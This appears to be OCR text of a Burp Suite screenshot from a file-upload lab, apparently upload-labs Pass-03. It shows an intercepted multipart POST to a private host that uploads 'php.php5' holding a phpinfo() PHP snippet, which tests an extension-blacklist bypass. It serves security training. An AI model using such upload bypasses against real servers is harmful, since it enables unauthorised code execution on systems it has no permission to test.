 Intercept HTTP history WebSockets history Options
Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------257072020939766357783624524682
8 Content-Length: 379
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-03/index.php
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------257072020939766357783624524682
16 Content-Disposition: form-data; name="upload_file"; filename="php.php5"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------257072020939766357783624524682
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------257072020939766357783624524682--